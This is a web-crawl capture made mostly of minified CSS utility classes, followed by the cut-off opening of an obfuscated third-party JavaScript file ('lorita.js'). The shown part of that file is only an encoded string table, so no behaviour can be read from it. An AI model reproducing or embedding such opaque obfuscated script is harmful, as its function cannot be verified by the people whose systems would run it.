244/var(--tw-bg-opacity))}.hover\:u-bg-grayscale-400:hover{background-color:var(--color-grayscale-400,#a7a7a7)}.hover\:u-bg-primary-800:hover{background-color:var(--color-primary-800,#003241)}.hover\:u-bg-red-700:hover{--tw-bg-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.hover\:u-bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:u-bg-grayscale-600:hover{background-color:var(--color-grayscale-600,#222)}.hover\:u-bg-neutrals-primary-600:hover{background-color:var(--color-neutrals-primary-600,#ffdda1)}.hover\:u-font-bold:hover{font-weight:700}.hover\:u-text-grayscale-800:hover{color:var(--color-grayscale-800,#000)}.hover\:u-text-primary-600:hover{color:var(--color-primary-600,#003e51)}.hover\:u-text-neutrals-secondary-800:hover{color:var(--color-neutrals-secondary-800,#f15b60)}.hover\:u-text-primary-900:hover{color:var(--color-primary-900,#001f28)}.hover\:u-text-secondary-800:hover{color:var(--color-secondary-800,#059495)}.hover\:u-text-grayscale-100:hover{color:var(--color-grayscale-100,#fff)}.hover\:u-text-tertiary-600:hover{color:var(--color-tertiary-600,#60c7de)}.hover\:u-text-neutrals-secondary-600:hover{color:var(--color-neutrals-secondary-600,#f47d44)}.hover\:u-opacity-100:hover{opacity:1}.focus\:u-border-grayscale-500:focus{border-color:var(--color-grayscale-500,#3f3f3f)}.focus\:u-bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:u-bg-neutrals-primary-600:focus{background-color:var(--color-neutrals-primary-600,#ffdda1)}.focus\:u-bg-primary-800:focus{background-color:var(--color-primary-800,#003241)}.focus\:u-text-grayscale-800:focus{color:var(--color-grayscale-800,#000)}.focus\:u-text-primary-600:focus{color:var(--color-primary-600,#003e51)}.focus\:u-text-neutrals-secondary-800:focus{color:var(--color-neutrals-secondary-800,#f15b60)}.focus\:u-text-primary-900:focus{color:var(--color-primary-900,#001f28)}.focus\:u-text-secondary-800:focus{color:var(--color-secondary-800,#059495)}.focus\:u-text-grayscale-100:focus{color:var(--color-grayscale-100,#fff)}.focus\:u-text-tertiary-600:focus{color:var(--color-tertiary-600,#60c7de)}.focus\:u-text-neutrals-secondary-600:focus{color:var(--color-neutrals-secondary-600,#f47d44)}.focus\:u-opacity-100:focus{opacity:1}.focus\:u-outline-none:focus{outline:2px solid transparent;outline-offset:2px}.u-group:hover .group-hover\:u-translate-x-\[0\.5rem\]{--tw-translate-x:0.5rem}.u-group:hover .group-hover\:-u-translate-x-\[7\%\],.u-group:hover .group-hover\:u-translate-x-\[0\.5rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-x-\[7\%\]{--tw-translate-x:-7%}.u-group:hover .group-hover\:-u-translate-y-\[7\%\]{--tw-translate-y:-7%}.u-group:hover .group-hover\:-u-translate-x-1\/2,.u-group:hover .group-hover\:-u-translate-y-\[7\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-x-1\/2{--tw-translate-x:-50%}.u-group:hover .group-hover\:-u-translate-x-\[1\.25rem\]{--tw-translate-x:-1.25rem}.u-group:hover .group-hover\:-u-translate-x-\[1\.25rem\],.u-group:hover .group-hover\:-u-translate-y-\[1\.25rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[1\.25rem\]{--tw-translate-y:-1.25rem}.u-group:hover .group-hover\:u-translate-x-0{--tw-translate-x:0px}.u-group:hover .group-hover\:-u-translate-y-\[1rem\],.u-group:hover .group-hover\:u-translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[1rem\]{--tw-translate-y:-1rem}.u-group:hover .group-hover\:u-translate-x-\[1rem\]{--tw-translate-x:1rem}.u-group:hover .group-hover\:-u-translate-y-\[2rem\],.u-group:hover .group-hover\:u-translate-x-\[1rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:-u-translate-y-\[2rem\]{--tw-translate-y:-2rem}.u-group:hover .group-hover\:u-scale-100,.u-group:hover .group-hover\:u-scale-\[1\]{--tw-scale-x:1;--tw-scale-y:1}.u-group:hover .group-hover\:u-scale-100,.u-group:hover .group-hover\:u-scale-\[0\.95\],.u-group:hover .group-hover\:u-scale-\[1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:hover .group-hover\:u-scale-\[0\.95\]{--tw-scale-x:0.95;--tw-scale-y:0.95}.u-group:hover .group-hover\:u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-group:hover .group-hover\:u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-group:hover .group-hover\:u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.u-group:hover .group-hover\:u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-group:hover .group-hover\:u-text-neutrals-tertiary-900{color:var(--color-neutrals-tertiary-900,#420039)}.u-group:hover .group-hover\:u-opacity-\[0\.2\]{opacity:.2}.u-group:hover .group-hover\:u-opacity-100{opacity:1}.u-group:focus .group-focus\:-u-translate-x-\[7\%\]{--tw-translate-x:-7%}.u-group:focus .group-focus\:-u-translate-x-\[7\%\],.u-group:focus .group-focus\:-u-translate-y-\[7\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:-u-translate-y-\[7\%\]{--tw-translate-y:-7%}.u-group:focus .group-focus\:-u-translate-x-1\/2{--tw-translate-x:-50%}.u-group:focus .group-focus\:-u-translate-x-1\/2,.u-group:focus .group-focus\:-u-translate-x-\[1\.25rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:-u-translate-x-\[1\.25rem\]{--tw-translate-x:-1.25rem}.u-group:focus .group-focus\:-u-translate-y-\[1\.25rem\]{--tw-translate-y:-1.25rem}.u-group:focus .group-focus\:-u-translate-y-\[1\.25rem\],.u-group:focus .group-focus\:u-translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-translate-x-0{--tw-translate-x:0px}.u-group:focus .group-focus\:-u-translate-y-\[1rem\]{--tw-translate-y:-1rem}.u-group:focus .group-focus\:-u-translate-y-\[1rem\],.u-group:focus .group-focus\:u-translate-x-\[1rem\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-translate-x-\[1rem\]{--tw-translate-x:1rem}.u-group:focus .group-focus\:-u-translate-y-\[2rem\]{--tw-translate-y:-2rem}.u-group:focus .group-focus\:-u-translate-y-\[2rem\],.u-group:focus .group-focus\:u-scale-\[1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-scale-\[1\]{--tw-scale-x:1;--tw-scale-y:1}.u-group:focus .group-focus\:u-scale-\[0\.95\]{--tw-scale-x:0.95;--tw-scale-y:0.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-group:focus .group-focus\:u-text-neutrals-secondary-800{color:var(--color-neutrals-secondary-800,#f15b60)}.u-group:focus .group-focus\:u-text-secondary-800{color:var(--color-secondary-800,#059495)}.u-group:focus .group-focus\:u-text-grayscale-100{color:var(--color-grayscale-100,#fff)}.u-group:focus .group-focus\:u-text-primary-600{color:var(--color-primary-600,#003e51)}.u-group:focus .group-focus\:u-text-neutrals-tertiary-900{color:var(--color-neutrals-tertiary-900,#420039)}.u-group:focus .group-focus\:u-opacity-100{opacity:1}@media (min-width:30rem){.xs\:u-flex-row{flex-direction:row}}@media (max-width:40rem){.xs-only\:\!u-w-full{width:100%!important}.xs-only\:u-w-full{width:100%}.xs-only\:u-justify-start{justify-content:flex-start}.xs-only\:\!u-text-left{text-align:left!important}.xs-only\:u-text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:40rem){.sm\:\!u-absolute{position:absolute!important}.sm\:u-top-1\/2{top:50%}.sm\:u-left-1\/2{left:50%}.sm\:u-right-\[2rem\]{right:2rem}.sm\:u-order-1{order:1}.sm\:u-order-2{order:2}.sm\:u-mb-14{margin-bottom:4rem}.sm\:u-mr-14{margin-right:4rem}.sm\:u-mt-14{margin-top:4rem}.sm\:u-mr-8{margin-right:2rem}.sm\:u-inline-block{display:inline-block}.sm\:u-hidden{display:none}.sm\:u-w-\[30rem\]{width:30rem}.sm\:\!u-w-5\/6{width:83.333333%!important}.sm\:u-w-\[16\.875rem\]{width:16.875rem}.sm\:u-w-\[18\.75rem\]{width:18.75rem}.sm\:u-w-\[12\.5rem\]{width:12.5rem}.sm\:u-w-\[15\.625rem\]{width:15.625rem}.sm\:u-max-w-\[11rem\]{max-width:11rem}.sm\:u-basis-auto{flex-basis:auto}.sm\:-u-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-u-translate-x-1\/2,.sm\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:-u-translate-x-1\/2{--tw-translate-x:-50%}.sm\:u-flex-row{flex-direction:row}.sm\:u-flex-nowrap{flex-wrap:nowrap}.sm\:u-items-end{align-items:flex-end}.sm\:u-items-center{align-items:center}.sm\:u-justify-end{justify-content:flex-end}.sm\:u-justify-between{justify-content:space-between}.sm\:u-gap-14{gap:4rem}.sm\:u-gap-10{gap:2.5rem}.sm\:u-gap-16{gap:6rem}.sm\:u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.sm\:u-p-\[4\.375rem\]{padding:4.375rem}.sm\:u-py-8{padding-top:2rem;padding-bottom:2rem}.sm\:u-py-0{padding-top:0;padding-bottom:0}.sm\:u-px-8{padding-left:2rem;padding-right:2rem}.sm\:u-px-14{padding-left:4rem;padding-right:4rem}.sm\:u-pt-4{padding-top:1rem}.sm\:u-text-sm{font-size:.875rem;line-height:1.25rem}.sm\:u-no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.sm\:\[--flow-space\:1rem\]{--flow-space:1rem}}@media (max-width:50rem){.md-down\:u-flex{display:flex}.md-down\:u-hidden{display:none}.md-down\:\!u-hidden{display:none!important}.md-down\:u-max-h-\[20rem\]{max-height:20rem}.md-down\:u-w-full{width:100%}.md-down\:u-text-2xl{font-size:1.5rem;line-height:2rem}}@media (min-width:50rem){.md\:u-absolute{position:absolute}.md\:\!u-absolute{position:absolute!important}.md\:u-top-8{top:2rem}.md\:u-right-0{right:0}.md\:u-top-1\/2{top:50%}.md\:u-left-1\/2{left:50%}.md\:u-left-0{left:0}.md\:\!u-right-auto{right:auto!important}.md\:-u-top-\[2rem\]{top:-2rem}.md\:u-top-\[1\.875rem\]{top:1.875rem}.md\:\!u-bottom-8{bottom:2rem!important}.md\:u-order-2{order:2}.md\:u-order-1{order:1}.md\:u-order-last{order:9999}.md\:u-col-span-2{grid-column:span 2/span 2}.md\:u-col-span-4{grid-column:span 4/span 4}.md\:u-row-span-2{grid-row:span 2/span 2}.md\:u-row-span-1{grid-row:span 1/span 1}.md\:u-my-15{margin-top:5rem;margin-bottom:5rem}.md\:u-my-8{margin-top:2rem;margin-bottom:2rem}.md\:u-mb-0{margin-bottom:0}.md\:u-ml-auto{margin-left:auto}.md\:u-mt-0{margin-top:0}.md\:u-mt-14{margin-top:4rem}.md\:u-mb-16{margin-bottom:6rem}.md\:u-mt-3{margin-top:.75rem}.md\:u-block{display:block}.md\:u-hidden{display:none}.md\:u-h-\[45rem\]{height:45rem}.md\:u-h-\[37\.5rem\]{height:37.5rem}.md\:u-h-full{height:100%}.md\:u-max-h-\[40rem\]{max-height:40rem}.md\:u-max-h-22{max-height:12rem}.md\:u-min-h-\[35rem\]{min-height:35rem}.md\:u-w-2\/3{width:66.666667%}.md\:u-w-1\/3{width:33.333333%}.md\:u-w-full{width:100%}.md\:u-w-22{width:12rem}.md\:u-w-\[15\.625rem\]{width:15.625rem}.md\:u-w-\[31\.25rem\]{width:31.25rem}.md\:u-w-1\/2{width:50%}.md\:u-w-auto{width:auto}.md\:u-min-w-\[38\%\]{min-width:38%}.md\:u-max-w-1\/2{max-width:50%}.md\:u-max-w-2\/3{max-width:66%}.md\:u-max-w-\[43\.75rem\]{max-width:43.75rem}.md\:u-max-w-\[20rem\]{max-width:20rem}.md\:u-basis-\[calc\(100\%\/3\)\]{flex-basis:33.33333%}.md\:-u-translate-y-1\/2{--tw-translate-y:-50%}.md\:-u-translate-x-1\/2,.md\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-u-translate-x-1\/2{--tw-translate-x:-50%}.md\:u-grid-flow-row-dense{grid-auto-flow:row dense}.md\:u-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:u-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:u-flex-row{flex-direction:row}.md\:u-flex-col{flex-direction:column}.md\:u-flex-nowrap{flex-wrap:nowrap}.md\:u-items-start{align-items:flex-start}.md\:u-items-end{align-items:flex-end}.md\:u-items-center{align-items:center}.md\:u-justify-end{justify-content:flex-end}.md\:u-justify-between{justify-content:space-between}.md\:u-gap-20{gap:10rem}.md\:u-gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.md\:\!u-gap-x-\[9\.8125rem\]{-moz-column-gap:9.8125rem!important;column-gap:9.8125rem!important}.md\:u-gap-y-0{row-gap:0}.md\:u-gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.md\:u-self-end{align-self:flex-end}.md\:u-rounded-full{border-radius:9999px}.md\:u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.md\:u-bg-transparent{background-color:transparent}.md\:u-p-8{padding:2rem}.md\:u-p-9{padding:2.25rem}.md\:u-py-12{padding-top:3rem;padding-bottom:3rem}.md\:u-px-16{padding-left:6rem;padding-right:6rem}.md\:u-py-16{padding-top:6rem;padding-bottom:6rem}.md\:u-py-0{padding-top:0;padding-bottom:0}.md\:u-px-14{padding-left:4rem;padding-right:4rem}.md\:u-pr-10{padding-right:2.5rem}.md\:u-pb-0{padding-bottom:0}.md\:u-pl-0{padding-left:0}.md\:\!u-pb-\[5rem\]{padding-bottom:5rem!important}.md\:u-pt-8{padding-top:2rem}.md\:u-pr-15{padding-right:5rem}.md\:u-pb-16{padding-bottom:6rem}.md\:u-text-\[2\.5rem\]{font-size:2.5rem}.md\:\!u-text-northwood-h1{font-size:4.375rem!important;line-height:1.08!important;font-weight:700!important}.md\:\!u-text-northwood-h2{font-size:2.8125rem!important;line-height:1.11!important;font-weight:700!important}.md\:u-text-northwood-h3{font-size:2.1875rem;line-height:1.29;font-weight:700}.md\:u-text-\[0\.625rem\]{font-size:.625rem}.md\:u-text-primary-800{color:var(--color-primary-800,#003241)}.md\:u-no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.md\:u-opacity-0{opacity:0}.md\:\[--flow-space\:1\.75rem\]{--flow-space:1.75rem}.md\:focus\:u-bg-primary-300:focus,.md\:hover\:u-bg-primary-300:hover{background-color:var(--color-primary-300,#789da9)}.u-group:hover .md\:group-hover\:u-opacity-100{opacity:1}.u-group:focus .md\:group-focus\:u-text-primary-800{color:var(--color-primary-800,#003241)}.u-group:focus .md\:group-focus\:u-opacity-100{opacity:1}}@media (max-width:70rem){.lg-down\:\!u-w-full{width:100%!important}.lg-down\:u-w-full{width:100%}.lg-down\:u-rounded-none{border-radius:0}.lg-down\:u-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:70rem){.lg\:u-absolute{position:absolute}.lg\:\!u-absolute{position:absolute!important}.lg\:u-relative{position:relative}.lg\:u-top-0{top:0}.lg\:u-left-0{left:0}.lg\:u-left-1\/2{left:50%}.lg\:u-top-1\/2{top:50%}.lg\:u-right-0{right:0}.lg\:u-z-\[1\]{z-index:1}.lg\:u-z-\[3\]{z-index:3}.lg\:u-order-2{order:2}.lg\:u-order-3{order:3}.lg\:u-order-1{order:1}.lg\:u-my-0{margin-top:0;margin-bottom:0}.lg\:-u-mx-4{margin-left:-1rem;margin-right:-1rem}.lg\:u-mb-0{margin-bottom:0}.lg\:u-mr-14{margin-right:4rem}.lg\:u-mt-8{margin-top:2rem}.lg\:u-ml-auto{margin-left:auto}.lg\:u-mr-21{margin-right:11rem}.lg\:u-mt-0{margin-top:0}.lg\:u-mr-6{margin-right:1.5rem}.lg\:u-mb-5{margin-bottom:1.25rem}.lg\:u-ml-10{margin-left:2.5rem}.lg\:u-flex{display:flex}.lg\:\!u-flex{display:flex!important}.lg\:u-hidden{display:none}.lg\:u-h-\[45rem\]{height:45rem}.lg\:u-h-\[21\.375rem\]{height:21.375rem}.lg\:u-h-\[30px\]{height:30px}.lg\:u-h-auto{height:auto}.lg\:u-h-\[3\.3rem\]{height:3.3rem}.lg\:u-w-1\/3{width:33.333333%}.lg\:u-w-2\/3{width:66.666667%}.lg\:u-w-auto{width:auto}.lg\:u-w-full{width:100%}.lg\:\!u-w-2\/3{width:66.666667%!important}.lg\:u-w-1\/2{width:50%}.lg\:\!u-w-\[35\.75rem\]{width:35.75rem!important}.lg\:u-w-\[22\.5rem\]{width:22.5rem}.lg\:u-max-w-screen-md{max-width:50rem}.lg\:u-max-w-none{max-width:none}.lg\:u-max-w-\[14\.75rem\]{max-width:14.75rem}.lg\:u-max-w-1\/2{max-width:50%}.lg\:u-max-w-\[35rem\]{max-width:35rem}.lg\:u-max-w-2\/3{max-width:66%}.lg\:u-shrink-0{flex-shrink:0}.lg\:u-basis-auto{flex-basis:auto}.lg\:-u-translate-y-1\/2{--tw-translate-y:-50%}.lg\:-u-translate-x-1\/2,.lg\:-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:-u-translate-x-1\/2{--tw-translate-x:-50%}.lg\:u-flex-row{flex-direction:row}.lg\:u-flex-col{flex-direction:column}.lg\:u-flex-wrap{flex-wrap:wrap}.lg\:u-items-start{align-items:flex-start}.lg\:u-items-end{align-items:flex-end}.lg\:u-items-center{align-items:center}.lg\:u-justify-start{justify-content:flex-start}.lg\:u-justify-end{justify-content:flex-end}.lg\:u-justify-center{justify-content:center}.lg\:u-justify-between{justify-content:space-between}.lg\:u-gap-0{gap:0}.lg\:u-gap-17{gap:7rem}.lg\:u-gap-10{gap:2.5rem}.lg\:\!u-gap-6{gap:1.5rem!important}.lg\:u-gap-x-13{-moz-column-gap:3.5rem;column-gap:3.5rem}.lg\:u-overflow-hidden{overflow:hidden}.lg\:u-border-none{border-style:none}.lg\:u-bg-primary-900{background-color:var(--color-primary-900,#001f28)}.lg\:u-p-14{padding:4rem}.lg\:u-p-6{padding:1.5rem}.lg\:u-py-\[4\.5rem\]{padding-top:4.5rem;padding-bottom:4.5rem}.lg\:u-px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:u-px-15{padding-left:5rem;padding-right:5rem}.lg\:u-py-15{padding-top:5rem;padding-bottom:5rem}.lg\:u-py-4{padding-top:1rem;padding-bottom:1rem}.lg\:u-py-8{padding-top:2rem;padding-bottom:2rem}.lg\:u-px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:u-py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:u-py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:u-pr-17{padding-right:7rem}.lg\:u-pt-15{padding-top:5rem}.lg\:u-pt-16{padding-top:6rem}.lg\:u-pb-14{padding-bottom:4rem}.lg\:u-pb-0{padding-bottom:0}.lg\:u-pb-4{padding-bottom:1rem}.lg\:u-pl-8{padding-left:2rem}.lg\:u-text-7xl{font-size:4.5rem;line-height:1}.lg\:u-text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:u-text-5xl{font-size:3rem;line-height:1}.lg\:u-text-sm{font-size:.875rem;line-height:1.25rem}.lg\:u-text-xs{font-size:.75rem;line-height:1rem}.lg\:u-font-bold{font-weight:700}.lg\:u-font-normal{font-weight:400}.lg\:u-uppercase{text-transform:uppercase}.lg\:u-tracking-\[0\.125rem\]{letter-spacing:.125rem}.lg\:u-text-tertiary-300{color:var(--color-tertiary-300,#b5dce4)}.u-group:focus .group-focus\:lg\:u-text-primary-800,.u-group:hover .group-hover\:lg\:u-text-primary-800{color:var(--color-primary-800,#003241)}}@media (min-width:80rem){.xl\:u-w-full{width:100%}.xl\:\!u-w-1\/2{width:50%!important}}.\[\&_\.b-headline\]\:u-text-\[2rem\] .b-headline{font-size:2rem}@media (min-width:50rem){.md\:\[\&_\.b-headline\]\:u-text-\[2\.5rem\] .u-b-headline{font-size:2.5rem}}.\[\&\>form\]\:\[--flow-space\:2\.5rem\]>form{--flow-space:2.5rem}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lorita.js
body_size: 57640
content:
var _0x1963843c=['WR/dHXVdOSkT','WPHBmWOY','pSkAW4T7WPK','WRuIrSkWW58','WPxdHmoKWQpdVW','W7tcIe58Dq','iCoVW4eKpW','j8ozA8oMuq','W79UoCo9EG','j8kLW7KsW7C','WOKKWPJcJcS','mmoQW7L8fa','tZBdTSkOWQW','WQa+wSkNW5K','W4OhW61kW64','W7BcPCkJDCkm','kmkgqxiO','WQy5xSkNW5S','W5xcTMJdKI8','ug0oksm','WOT7eJuQ','v8oxWQ4/tG','eCoPW4Kfna','ssddKmk+WRm','WONcSJOffG','W6qIWPiQWR8','WPpdMH/dSmk3','W74OAmkLaa','vCoWWQyHuG','W7zbtCkCnq','nCoQW7S+dq','W5ldISo9W6/cTa','oWrviCoq','CXhdKmk8WRe','m8kzW5zzWPO','WRCHqCkTW5y','WQDyWO9Kwq','gCk3smoFjG','lmkPvZH3','pSouwSocrq','CYlcVfZdLG','WOj5ddeX','ttq1W5TR','p8oOeX5J','zcNdKfNcGW','WRVdLM7cRdW','xW8ZdCkb','cmkcWR8rCW','WQCrvSkSW4a','W4yqW7RdTbS','sxicnsa','WPBcUhpdMmkk','xapdPYddIG','WPFcOqaUdW','WOxcStOEgq','WOSvlSoqW4q','rmk6WQuxua','WPzjW7pcOCkY','W5rSfCoYDW','rrRdOtldGa','W67dS8oSW4/cQW','tuWNism','WRtdQmo9W7VcOG','WRnKWROCEa','bCkCWPGvtW','WORcUHyVeG','WQpdHsldSmko','WOr2cZON','dqxdI8krW7u','W6W4W5RdSc4','WRNdMY/dOCkz','W6BcMfHZAW','cGzLmSof','W5zJwaFdSW','iSojx8olsq','W4mzW4hdTde','wmo8WRK7tW','W6ZcJSk6CSkG','W48aWOlcIb4','W6uoW4ldOa4','W7aNWRxcVtW','WOBdMfddHre','gSoYW6mpW7a','mqLwjSom','W7CiFmorbq','d8k7W5DTWPG','W7eiBt9o','WPxcItiGjq','WPbpW7pcOCk7','pmkLW4LCWPy','WQ/dKYFdUSkq','W6xcTCkTCSkg','zbuBW7n/','dbNdJCkAW6O','c8kNWPamBG','WQf5WRzGEW','W7/cUJ86d8kMW4m','W7GGW4zqW5O','W53cR8kzrmkn','WPRcSMZdG8ka','W5RcUCkgq8kY','fGrmW7On','BxWaaZ8','W4T1tGpdRW','W6LGnSo1Ea','W77cPeRcKHq','WPCYu8k5W4u','mmkmrxGT','W6VcMvPTyq','ncPfuJO','WQxcUuFdNSkd','dHTdiCon','wSk/WRj3W44','xZFcNINdOq','W6eSWPmTWQq','W7hcG0Svra','bSonhddcPW','pmo8brnC','jmk2uI54','cSoUW7uSW5q','aYH2cSoo','tGeJW6ik','WR1YWRTOCa','W73cNvZdKCkF','CY7dOftcVa','e2jnW7Sa','xJqAW6DP','Ch06kJK','W7O5W5NdSd4','bXfPBaa','W7hdPSoVW6pcVG','W43dJ8o6W5FcQrZcUq','oSodW6mnW7q','vsBcMqtdSq','fHHNWOhcHq','W43cPCkdr8kN','wH7dRdZdLa','gtL8hmo7','nY5yssC','W7JdNmozsCkd','frVdMSkiW6K','WPhcKtaGlG','W5aMxmkTkq','W7u1WP8XWQ8','W7mHWOm3WOK','WRxdG3dcOsq','W5K3sSk5nW','W5VcVfNdLCk5','AdpcJqhdNq','pmoFv8oDwG','yYWAW4W9','gmkEphxcKW','qdxdM8kLWRu','jmoCsCovxG','pSkNlgxcUa','W7/cMu93DW','W6hcS0tdRJS','WQ/dHYNdV8kg','FZmgdSkJ','CJtdT8kwWQy','WP7cVgtdVCkW','WP/cS3ldGCkx','BGrkW7WJ','qSoAWQ0Vyq','WQ/dNxdcRte','pSk+W45sWO0','WOldSr7dMSk2','W7/cNeRdPCkz','e8opACobtW','jXbuWPJcMq','W6hcOvtdSJC','W6dcIfddK8kD','W4b+uXZdSG','W5hcJCkEumku','lmklEHfa','zdpcLHFdKW','dWpdHSkuW7i','WOBcRWuZcq','W7pdTCo5A8kv','oCkyWPmnAq','WQFcTWumlW','cGTSWRdcJq','pZTuut4','W6pcOfBdSsK','WPzbW7FcQSkZ','W4yJt8kYjq','n8krta11','WORcRbSJgq','W7mYWPO/WR8','DHFdUWxdVG','WO/cVcaiaa','uKO6h0y','mmoKW74agW','W6xcIvJdHmkd','dmkPbGJcJa','W6JcG1NdLCkf','W7FdJSoMW6/cMa','W7yJWR3cSIm','W6CvW5DSW6W','W7DYBH/dRG','vSo7WQ4Yuq','W7i8W5ddSY0','W4RdUSoVW7tcIa','oSk1sXzo','W6/dPsa','bmkGWPO6CW','qZZdU8k6WPu','nJ5gwdu','yZ4WW48','qtakDCkc','kSo1eXzf','it/dRCkpW7O','jHDEj8ow','WRFdRwdcQsq','W4yIxCkBnG','bSoHcd3cHq','WOxcGJ0QfG','kJ1lwd0','hmkdm27cHq','W6NcJNNdGCka','W4KTuCk6jq','jCoXW54aW7S','i8krWP4mzG','WRJcLKJdQmkH','uqGTh8kv','W7hcHSkZCSkr','AcK0W4Py','W5TSvWNdTW','WQ7dHchdTSku','W4qiB8khfG','W7hdKmofWPVdLa','xM8Ngt4','W6pcSvtdVs0','amowad3cKa','udhcSJhdLq','kCkhqxGZ','amkmxGXO','jq5Fm8og','WOTbW67cKmkt','WQddGNRcRZ0','WPNdKCobWPJdSq','WOJdGWfomG','WP7cKYuhlG','bSkdowpcHW','W78VWQtcSci','W7aPCCkVaW','jSoRoX3cRW','sCkjWPzqW6a','WOrTfcG4','nSopddrM','nCoDkH9c','WRddNuBcU1W','WRlcGgxcTSky','W4NcLmkYB8k6','BH7dRaFcNW','ztJcHaddIq','W6VcMur0yG','xZBcRcBdGa','lXfSWR7cIq','iSoUW7SlhG','l8oXW6yDcG','wCoYWOKhAa','mtjarca','W4DLhSo2tG','WQ3dTSodW5pcVW','WRfRWQ1LCG','WRZdNYJdUSkA','W7/cG1xdLSkn','WPFdG8oFWOFdVW','hCoDvSo9tW','W43dG0ldGCkR','rG8Womkc','lSoGW7aZpq','WOddQmoUWQRdKW','W4mzW77dOJO','FCo3qr/dOvXAW63cUG/cL8oY','lmkyWP4hgq','tZBcOI7dKq','EXRdRG/dVa','W5ytWQyrWPm','sSoMWQi/uW','Cg06iHW','zYajW5yZ','rW87dSkE','W6ObFmkxjq','cCoYbIFcKa','gCkIju/cUW','W6i/WOlcKHq','WQ/dUapdV8kn','WRFdOmofW5xcOa','ltbuuYC','W7fqzqFdOG','W6fipSoeua','rcpdKmk6WOq','ytNcNqNdGG','W5Wasmkrxq','WOBcSbWHbG','WOXzWPnhxq','dmk4WQuSua','wqNcLYldOG','bd9vgm